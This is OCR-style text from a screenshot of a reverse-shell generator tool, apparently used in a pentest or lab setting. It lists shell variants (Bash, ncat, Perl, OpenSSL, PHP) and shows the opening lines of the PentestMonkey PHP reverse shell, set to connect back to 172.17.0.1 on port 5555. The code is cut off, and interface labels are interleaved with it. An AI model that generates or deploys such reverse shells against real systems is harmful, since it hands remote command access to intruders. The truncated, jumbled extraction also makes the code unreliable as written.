 IP 172.17.0.1 Port 5555 +1
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name p Show Advanced
Bash udp
ncat udp
C# TCP Client
OpenSSL
Perl
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
🚀 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE: https://raw.githubusercontent.com/
pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '172.17.0.1';
$port = 5555;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
Shell sh Encoding None